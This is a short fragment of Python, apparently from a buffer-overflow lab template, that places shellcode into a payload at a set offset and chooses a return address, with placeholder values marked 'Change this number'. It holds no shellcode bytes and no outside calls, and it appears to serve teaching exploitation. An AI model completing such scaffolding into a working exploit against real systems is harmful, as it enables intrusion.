 # Put the shellcode somewhere in the payload
start = 200               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffd1B8     # Change this number
offset = 116              # Change this number